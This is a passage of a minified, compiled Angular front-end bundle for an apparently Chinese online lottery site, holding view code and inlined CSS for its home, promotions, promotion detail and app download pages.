"])),(n()(),e["\u0275eld"](119,0,null,null,8,"div",[["class","winning_list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](120,0,null,null,7,"div",[["class","txtMarquee-top"]],null,null,null,null,null)),(n()(),e["\u0275eld"](121,0,null,null,2,"div",[["class","hd"]],null,null,null,null,null)),(n()(),e["\u0275eld"](122,0,null,null,0,"a",[["class","next"]],null,null,null,null,null)),(n()(),e["\u0275eld"](123,0,null,null,0,"a",[["class","prev"]],null,null,null,null,null)),(n()(),e["\u0275eld"](124,0,null,null,3,"div",[["class","bd"]],null,null,null,null,null)),(n()(),e["\u0275eld"](125,0,null,null,2,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,zn)),e["\u0275did"](127,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](128,0,null,null,1,"app-index-dialog",[],null,null,null,P.b,P.a)),e["\u0275did"](129,245760,null,0,x.a,[r.a,g.a,d.a,a.p],null,null),(n()(),e["\u0275eld"](130,0,null,null,1,"app-activity-entrance",[],null,null,null,fn,X)),e["\u0275did"](131,114688,null,0,Y,[g.a,d.a,G.a,a.p,L.g,T.a,p.f,W.a,K.a],null,null)],(function(n,t){var l=t.component;n(t,12,0,l.hostListTwo),n(t,20,0,null==l.hostListOne?null:l.hostListOne.subMenus),n(t,28,0,null==l.hostListOne1?null:l.hostListOne1.subMenus),n(t,33,0,null==l.hostListOne3?null:l.hostListOne3.subMenus.length),n(t,41,0,null==l.hostListOne2?null:l.hostListOne2.subMenus),n(t,43,0,"/help/partner"),n(t,49,0),n(t,54,0,"fade",!1,!0),n(t,57,0,l.carouselList),n(t,65,0,l.hostList),n(t,75,0,l.getMenuNumber),n(t,83,0,"/home/download"),n(t,108,0,"/help/game-rules"),n(t,127,0,l.indexMoveDataLeft.length),n(t,129,0),n(t,131,0)}),(function(n,t){var l=t.component;n(t,16,0,null==l.hostListOne?null:l.hostListOne.menuNameCn),n(t,24,0,null==l.hostListOne1?null:l.hostListOne1.menuNameCn),n(t,37,0,null==l.hostListOne2?null:l.hostListOne2.menuNameCn),n(t,42,0,e["\u0275nov"](t,43).target,e["\u0275nov"](t,43).href),n(t,44,0,l.config.baseImgUrl+"images/dljm.png"),n(t,53,0,e["\u0275nov"](t,54).vertical),n(t,70,0,l.recommendListName),n(t,72,0,l.getMenuData.issue),n(t,78,0,l.getMenuData.lotteryTime),n(t,82,0,e["\u0275nov"](t,83).target,e["\u0275nov"](t,83).href),n(t,84,0,l.config.baseImgUrl+"images/index_app.jpg"),n(t,107,0,e["\u0275nov"](t,108).target,e["\u0275nov"](t,108).href)}))}function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,Rn,mn)),e["\u0275did"](1,245760,null,0,_n,[g.a,r.a,p.f,K.a,d.a,G.a,a.p],null,null)],(function(n,t){n(t,1,0)}),null)}var Tn=e["\u0275ccf"]("app-home",_n,Nn,{},{},[]),Dn=l("t4eL"),Bn=l("n8Rd"),Ln=l("ZYjt"),An=l("28A0"),Fn=l("mrSG"),jn=function(){function n(n,t,l,e,o){this.service=n,this.config=t,this.router=l,this.common=e,this.route=o,this.bannerImage=this.config.baseImgUrl+"images/pro_banner.jpg",this.discountList=[],this.discountClassify=[],this.showNull=!1,this.isShow=[],this.middleArr=[],this.detailID=null,this.groupId="all",this.DisIndex=0,this.groups=[{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}]}return n.prototype.ngOnInit=function(){this.getWebcom()},n.prototype.getWebcom=function(){var n=this,t=[];this.common.getWebcom().subscribe((function(l){var e;if(1e4===l.status){if(n.middleArr.length)return n.middleArr;t=l.data.filter((function(n){return 4===Number(n.type)})),n.discountList=t.length&&t[0].configs||[],n.middleArr=n.discountList.map((function(n){return Fn.__assign({show:!1},n)})),n.discountClassify=t.length&&t[0].groups||[],(e=n.discountClassify).unshift.apply(e,Fn.__spread(n.groups)),n.showNull=!n.discountList.length||!n.discountClassify.length,n.isShow=n.discountList.map((function(){return!1})),n.discountList=n.middleArr}})),this.detailID=this.route.snapshot.queryParams.id},n.prototype.getDiscountClassify=function(n,t){this.DisIndex=t,this.groupId=n.groupId},n.prototype.changeImg=function(n,t){/[^\s#+$]/.test(n.urlLink)?window.open("_blank").location=n.urlLink:this.router.navigate(["/home/discount-detail/"+t])},n}(),Vn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.discount-warp[_ngcontent-%COMP%]{background:#fff;padding:30px 0}.discount-warp[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{width:1200px;margin:20px auto 0;overflow:hidden;position:relative;min-height:500px;background-color:#f2f2f2;padding:6px 22px 22px}.discount-warp[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{height:50px;line-height:50px;background:#d51a21;border-radius:5px;padding-left:33px;display:-webkit-box;display:flex;color:#fff;margin-bottom:10px}.discount-warp[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;margin-right:44px;cursor:pointer}.discount-warp[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .classify-container[_ngcontent-%COMP%]{width:1200px;display:-webkit-box;display:flex;flex-wrap:wrap}.discount-warp[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .classify-container[_ngcontent-%COMP%]   .discount-wrapper[_ngcontent-%COMP%]{border:1px solid #fff;float:left;width:370px;height:270px;box-shadow:1px 1px 5px #e5e5e5;margin-right:20px;margin-top:20px;cursor:pointer}.discount-warp[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .classify-container[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%]{display:none}.discount-warp[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .classify-container[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.discount-warp[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .classify-container[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.discount-warp[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;margin:0 auto}.discount-warp[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:rgba(0,0,0,.25)}.discount-warp[_ngcontent-%COMP%]   .none[_ngcontent-%COMP%]{display:none}.discount-warp[_ngcontent-%COMP%]   .classify-active[_ngcontent-%COMP%]{color:#ffb84c;border-bottom:1px solid #ffb84c}"]],data:{}});function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getDiscountClassify(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275ted"](3,null,[" "," "]))],(function(n,t){n(t,2,0,t.component.DisIndex===t.context.index?"classify-active":"")}),(function(n,t){n(t,3,0,t.context.$implicit.groupName)}))}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](2,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.discountClassify)}),null)}function Un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","discount-wrapper"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{none:0}),(n()(),e["\u0275eld"](4,0,null,null,1,"a",[["class","discount-main"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt","\u4f18\u60e0"]],[[8,"src",4]],null,null,null,null))],(function(n,t){var l=n(t,3,0,t.component.groupId!==t.context.$implicit.groupId);n(t,2,0,"discount-wrapper",l)}),(function(n,t){n(t,5,0,t.context.$implicit.bigImg)}))}function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Un)),e["\u0275did"](2,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.discountList)}),null)}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","discount-wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"a",[["class","discount-main"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","\u4f18\u60e0"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.context.$implicit.bigImg)}))}function qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","classify-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Hn)),e["\u0275did"](2,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.discountList)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,Dn.d,Dn.b)),e["\u0275did"](2,770048,null,0,Bn.b,[Ln.DomSanitizer,An.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","discount-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,9,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$n)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","classify-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,En)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,qn)),e["\u0275did"](8,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Wn)),e["\u0275did"](10,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.discountClassify.length>1),n(t,6,0,"all"!==l.groupId),n(t,8,0,"all"===l.groupId),n(t,10,0,!l.discountList.length)}),null)}function Kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,Gn,Vn)),e["\u0275did"](1,114688,null,0,jn,[r.a,g.a,a.p,G.a,a.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Yn=e["\u0275ccf"]("app-discount",jn,Kn,{},{},[]),Xn=function(){function n(n,t,l){this.router=n,this.route=t,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return t.length?t[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),Jn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{text-align:center;min-height:900px;background-color:#f2f2f2}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}"]],data:{}});function Zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.currentImg)}))}function Qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,Zn,Jn)),e["\u0275did"](1,114688,null,0,Xn,[a.p,a.a,r.a],null,null)],(function(n,t){n(t,1,0)}),null)}var nt=e["\u0275ccf"]("app-discount-detail",Xn,Qn,{},{},[]),tt=l("y2O4"),lt=l("vCDz"),et=function(){function n(n,t,l){this.config=n,this.service=t,this.plat=l,this.h5Domain="",this.contentIndex=0,this.downLoadType=["H5","Android","IOS"]}return n.prototype.ngOnInit=function(){this.h5Domain="m."+location.hostname.replace(/www./,"")},n.prototype.inforClick=function(n){this.contentIndex=n},n}(),ot=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:relative;background-color:#fff}.downContentBg[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding-top:30px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]{position:relative;width:1167px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{position:absolute;font-weight:400;color:#fff;font-size:28px;top:330px;left:110px;padding:3px;width:325px;text-align:center;height:46px;line-height:46px;text-indent:2px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]{width:389px;float:left;text-align:center;color:#fff;height:260px;cursor:pointer}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin:20px auto 10px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   b[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   b[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{display:block;margin:10px 0;font-family:"Microsoft Yahei",Arial,Helvetica,sans-serif;font-size:24px;font-weight:700}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .pc[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;font-size:12px;line-height:22px}.downContentBg[_ngcontent-%COMP%]   .fnameCenter[_ngcontent-%COMP%]   .navSelectClass[_ngcontent-%COMP%]{box-shadow:0 0 8px #ffd93f inset;border-radius:4px 4px 0 0;color:#ffd93f;cursor:pointer}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]{width:100%;background-color:#d51a21;padding:35px 0 60px}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-btn[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;width:100%;margin:0 auto}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-btn[_ngcontent-%COMP%]   .btn-item[_ngcontent-%COMP%]{width:276px;height:50px;line-height:44px;background-color:#fff;color:#d51a21;font-size:28px;border:3px solid #fff;text-align:center;font-weight:700;cursor:pointer;margin-right:5px}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-btn[_ngcontent-%COMP%]   .btn-item.active[_ngcontent-%COMP%]{background-color:#d51a21;border-color:#fff;color:#fff}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]{min-height:409px}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .qrCode[_ngcontent-%COMP%]{width:150px;height:150px}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .h5[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .h5[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;line-height:20px;color:#f3b83d;text-indent:6em}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]     .qrcode{display:inline-block}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]     .qrcode img{vertical-align:middle!important}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]{display:-webkit-box;display:flex}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:800px}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin:0;font-size:36px;color:#fff;font-weight:300;padding:30px 0 10px 80px;text-shadow:0 0 5px #ff2828}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:18px;color:#ff0}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   p[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ffd93f;line-height:35px;padding-left:80px;margin-top:35px}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .num[_ngcontent-%COMP%]{font-size:48px;color:#ffd93f;padding:10px 15px 10px 10px}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{display:inline-block;width:350px;color:#fff;font-size:14px;line-height:24px;margin-bottom:10px}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{width:400px}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .IosBox[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .IosBox[_ngcontent-%COMP%]{position:relative;display:inline-block;margin-left:10px}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .IosBox[_ngcontent-%COMP%]   .defaultBot[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .IosBox[_ngcontent-%COMP%]   .defaultBot[_ngcontent-%COMP%]{position:absolute;top:155px;right:36px;color:#fff}.downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .android[_ngcontent-%COMP%]   .IosBox[_ngcontent-%COMP%]   .spareAppDownloadUrl[_ngcontent-%COMP%], .downContentBg[_ngcontent-%COMP%]   .switch-container[_ngcontent-%COMP%]   .switch[_ngcontent-%COMP%]   .switch-wrap[_ngcontent-%COMP%]   .ios[_ngcontent-%COMP%]   .IosBox[_ngcontent-%COMP%]   .spareAppDownloadUrl[_ngcontent-%COMP%]{width:150px;height:150px;background-color:#fff;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;display:inline-block}.downContentBg[_ngcontent-%COMP%]     .appDownloadUrl img, .downContentBg[_ngcontent-%COMP%]     .spareAppDownloadUrl img{vertical-align:middle}']],data:{}});function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[["class","btn-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.inforClick(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,t.context.index==t.component.contentIndex);n(t,2,0,"btn-item",l)}),(function(n,t){n(t,4,0,t.context.$implicit)}))}function ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","h5 animated slideInRight"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["style","margin-left: 20px;"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"qr-code",[["background","#ffffff"],["class","qrcode"],["size","150"],["style","transform: scale(0.9);"]],null,null,null,tt.b,tt.a)),e["\u0275did"](3,573440,null,0,lt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f00\u5fc3100\u5f69\u7968\u81f4\u529b\u4e8e\u4e3a\u73a9\u5bb6\u6253\u9020\u66f4\u597d\u7684\u5a31\u4e50\u4f53\u9a8c\uff0c\u901a\u8fc7\u5f00\u5fc3100\u5f69\u7968H5"])),(n()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5c06\u5177\u6709\u66f4\u6e05\u6670\u7684\u753b\u8d28\u548c\u64cd\u4f5c\u4f53\u9a8c\u3001\u5feb\u901f\u6295\u6ce8\u3001\u4fbf\u6377\u4e92\u52a8\u7b49\u7684\u7279\u70b9\u3002"]))],(function(n,t){n(t,3,0,"#ffffff","150",t.component.h5Domain)}),(function(n,t){var l=t.component;n(t,1,0,l.config.baseImgUrl+"images/mobile/pcBtn_03.png"),n(t,4,0,l.config.baseImgUrl+"images/mobile/pc.png")}))}function ut(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,16,"div",[["class","android animated slideInRight"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,13,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f00\u5fc3100\u5f69\u7968 